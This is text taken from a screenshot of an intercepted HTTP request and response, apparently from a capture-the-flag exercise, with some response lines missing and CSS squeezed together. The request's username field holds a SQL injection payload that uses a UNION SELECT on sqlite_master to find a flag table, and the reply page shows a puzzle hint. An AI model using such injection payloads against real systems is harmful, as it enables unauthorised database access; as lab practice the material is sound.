 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /admin HTTP/1.1
2 Host: 51.12.211.165:8200
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 141
9 Origin: http://51.12.211.165:8200
10 Connection: close
11 Referer: http://51.12.211.165:8200/
12 Upgrade-Insecure-Requests: 1
13
14 username=
admin'UNION+SELECT+tbl_name,NULL,NULL+FROM+sqlite_master+WHERE+tbl_name+NOT+LIKE+'sqlite_%'+AND+tbl_name+LIKE+'f
la%'+--&password=asd
33 transform:translate(-50%,-50%);
34 text-align:center;
35 animation:fadeIn1slinear;
36 }
37
38 h1{
39 font-size:3rem;
40 line-height:1.2;
41 margin-top:10vh;
42 margin-bottom:1rem;
43 letter-spacing:0.1rem;
44 word-spacing:0.1rem;
45 }
46
47 span{
48 display:inline-block;
49 animation:slideLeftToRight5sinfinitealternate;
50 }
51
52 @keyframesslideLeftToRight{
53 0%{
54 transform:translateX(100%);
55 }
56
57 100%{
58 transform:translateX(-100%);
59 }
60 }
61
62 @keyframesfadeIn{
63 0%{
64 opacity:0;
65 }
66
67 100%{
68 opacity:1;
69 }
70 }
71 </style>
72
73 <div class="backward-text-container">
74 <h1>
75 Here is the final take "there are 7 billions people and I have 0 chance,
76 read it from the end"
77 </h1>
78 </div>
79 </body>
80
81 </html>